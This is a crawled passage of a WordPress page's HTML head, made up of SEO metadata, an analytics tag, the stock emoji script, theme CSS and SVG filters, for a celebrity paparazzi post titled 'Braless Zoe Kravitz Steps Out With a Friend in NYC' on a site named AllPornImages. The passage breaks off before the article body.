

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allpornimages.com/braless-zoe-kravitz-steps-out-with-a-friend-in-nyc/
body_size: 12156
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta name="google-site-verification" content="LgyxSSxkyoVQSDSUMWaZjVHVSyf6LNr2Am55mmUC7zw" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-9N2DL2BSJF"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-9N2DL2BSJF');
	</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Braless Zoe Kravitz Steps Out With a Friend in NYC | AllPornImages</title>
	<meta name="description" content="Zoe Kravitz steps out with a friend in New York City. The 33-year-old American actress was dressed casually in a beige top under a navy blue sort coat paired with beige trousers and Adidas Samba trainers." />
	<link rel="canonical" href="https://allpornimages.com/braless-zoe-kravitz-steps-out-with-a-friend-in-nyc/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Braless Zoe Kravitz Steps Out With a Friend in NYC | AllPornImages" />
	<meta property="og:description" content="Zoe Kravitz steps out with a friend in New York City. The 33-year-old American actress was dressed casually in a beige top under a navy blue sort coat paired with beige trousers and Adidas Samba trainers." />
	<meta property="og:url" content="https://allpornimages.com/braless-zoe-kravitz-steps-out-with-a-friend-in-nyc/" />
	<meta property="og:site_name" content="AllPornImages" />
	<meta property="article:published_time" content="2022-11-09T11:24:08+00:00" />
	<meta property="og:image" content="https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-11.webp" />
	<meta property="og:image:width" content="1498" />
	<meta property="og:image:height" content="1920" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="All Porn Images" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="All Porn Images" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://allpornimages.com/braless-zoe-kravitz-steps-out-with-a-friend-in-nyc/#article","isPartOf":{"@id":"https://allpornimages.com/braless-zoe-kravitz-steps-out-with-a-friend-in-nyc/"},"author":{"name":"All Porn Images","@id":"https://allpornimages.com/#/schema/person/96c2eeb1c8bbf8d216123704714e999a"},"headline":"Braless Zoe Kravitz Steps Out With a Friend in NYC","datePublished":"2022-11-09T11:24:08+00:00","dateModified":"2022-11-09T11:24:08+00:00","mainEntityOfPage":{"@id":"https://allpornimages.com/braless-zoe-kravitz-steps-out-with-a-friend-in-nyc/"},"wordCount":124,"publisher":{"@id":"https://allpornimages.com/#organization"},"image":{"@id":"https://allpornimages.com/braless-zoe-kravitz-steps-out-with-a-friend-in-nyc/#primaryimage"},"thumbnailUrl":"https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-11.webp","articleSection":["Zoe Kravitz"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://allpornimages.com/braless-zoe-kravitz-steps-out-with-a-friend-in-nyc/","url":"https://allpornimages.com/braless-zoe-kravitz-steps-out-with-a-friend-in-nyc/","name":"Braless Zoe Kravitz Steps Out With a Friend in NYC | AllPornImages","isPartOf":{"@id":"https://allpornimages.com/#website"},"primaryImageOfPage":{"@id":"https://allpornimages.com/braless-zoe-kravitz-steps-out-with-a-friend-in-nyc/#primaryimage"},"image":{"@id":"https://allpornimages.com/braless-zoe-kravitz-steps-out-with-a-friend-in-nyc/#primaryimage"},"thumbnailUrl":"https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-11.webp","datePublished":"2022-11-09T11:24:08+00:00","dateModified":"2022-11-09T11:24:08+00:00","description":"Zoe Kravitz steps out with a friend in New York City. The 33-year-old American actress was dressed casually in a beige top under a navy blue sort coat paired with beige trousers and Adidas Samba trainers.","breadcrumb":{"@id":"https://allpornimages.com/braless-zoe-kravitz-steps-out-with-a-friend-in-nyc/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://allpornimages.com/braless-zoe-kravitz-steps-out-with-a-friend-in-nyc/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allpornimages.com/braless-zoe-kravitz-steps-out-with-a-friend-in-nyc/#primaryimage","url":"https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-11.webp","contentUrl":"https://allpornimages.com/wp-content/uploads/2022/11/zoe-kravitz-11.webp","width":1498,"height":1920,"caption":"Braless Zoe Kravitz Steps Out With a Friend in NYC"},{"@type":"BreadcrumbList","@id":"https://allpornimages.com/braless-zoe-kravitz-steps-out-with-a-friend-in-nyc/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://allpornimages.com/"},{"@type":"ListItem","position":2,"name":"Braless Zoe Kravitz Steps Out With a Friend in NYC"}]},{"@type":"WebSite","@id":"https://allpornimages.com/#website","url":"https://allpornimages.com/","name":"AllPornImages","description":"","publisher":{"@id":"https://allpornimages.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://allpornimages.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://allpornimages.com/#organization","name":"AllPornImages","url":"https://allpornimages.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allpornimages.com/#/schema/logo/image/","url":"https://allpornimages.com/wp-content/uploads/2021/12/Logomakr_0gunqP.png","contentUrl":"https://allpornimages.com/wp-content/uploads/2021/12/Logomakr_0gunqP.png","width":320,"height":69,"caption":"AllPornImages"},"image":{"@id":"https://allpornimages.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://allpornimages.com/#/schema/person/96c2eeb1c8bbf8d216123704714e999a","name":"All Porn Images","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allpornimages.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f51fc5ab092761c590ef0dee29f5579d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f51fc5ab092761c590ef0dee29f5579d?s=96&d=mm&r=g","caption":"All Porn Images"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AllPornImages &raquo; Feed" href="https://allpornimages.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AllPornImages &raquo; Comments Feed" href="https://allpornimages.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AllPornImages &raquo; Braless Zoe Kravitz Steps Out With a Friend in NYC Comments Feed" href="https://allpornimages.com/braless-zoe-kravitz-steps-out-with-a-friend-in-nyc/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/allpornimages.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://allpornimages.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='ct-white-block-style-css' href='https://allpornimages.com/wp-content/themes/ct-white/assets/css/block-styles.css?ver=2.0.1' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://allpornimages.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct-white-style-css' href='https://allpornimages.com/wp-content/themes/ct-white/style.css?ver=2.0.1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://allpornimages.com/wp-includes/css/dashicons.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='ct-white-fonts-css' href='https://fonts.googleapis.com/css2?family=Source+Sans+Pro%3Awght%40400%3B600%3B700&#038;display=swap&#038;ver=2.0.1' media='all' />
<link rel='stylesheet' id='ct-white-main-css-css' href='https://allpornimages.com/wp-content/themes/ct-white/assets/css/main.css?ver=2.0.1' media='all' />
<link rel="https://api.w.org/" href="https://allpornimages.com/wp-json/" /><link rel="alternate" type="application/json" href="https://allpornimages.com/wp-json/wp/v2/posts/6291" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allpornimages.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://allpornimages.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://allpornimages.com/?p=6291' />
<link rel="alternate" type="application/json+oembed" href="https://allpornimages.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallpornimages.com%2Fbraless-zoe-kravitz-steps-out-with-a-friend-in-nyc%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://allpornimages.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallpornimages.com%2Fbraless-zoe-kravitz-steps-out-with-a-friend-in-nyc%2F&#038;format=xml" />
<link rel="pingback" href="https://allpornimages.com/xmlrpc.php">		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://allpornimages.com/wp-content/uploads/2018/02/slider-image3-150x150.png" sizes="32x32" />
<link rel="icon" href="https://allpornimages.com/wp-content/uploads/2018/02/slider-image3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://allpornimages.com/wp-content/uploads/2018/02/slider-image3.png" />
<meta name="msapplication-TileImage" content="https://allpornimages.com/wp-content/uploads/2018/02/slider-image3.png" />
</head>

<body class="post-template-default single single-post postid-6291 single-format-standard wp-custom-logo">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	

	
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<header id="masthead" class="site-header container">
		
				
		<div id="header-wrapper">
			<div class="site-branding">
